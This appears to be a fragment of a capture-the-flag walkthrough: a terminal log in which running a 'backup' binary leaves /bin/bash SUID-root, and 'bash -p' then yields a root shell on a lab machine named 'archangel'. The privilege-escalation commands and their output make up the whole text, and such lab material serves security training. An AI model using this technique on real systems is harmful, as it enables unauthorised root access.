 cd secret
archangel@ubuntu:~/secret$ ./backup
./backup
archangel@ubuntu:~/secret$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  7  2019 /bin/bash
archangel@ubuntu:~/secret$ /bin/bash -p
/bin/bash -p
bash-4.4# id
id
uid=1001(archangel) gid=1001(archangel) euid=0(root) groups=1001(archangel)
bash-4.4# cd ..
cd ..
bash-4.4# ls
ls
myfiles  secret  user.txt
bash-4.4# ls -la /root/root.txt
ls -la /root/root.txt
-rw-r--r-- 1 root root 68 Nov 19  2020 /root/root.txt
bash-4.4#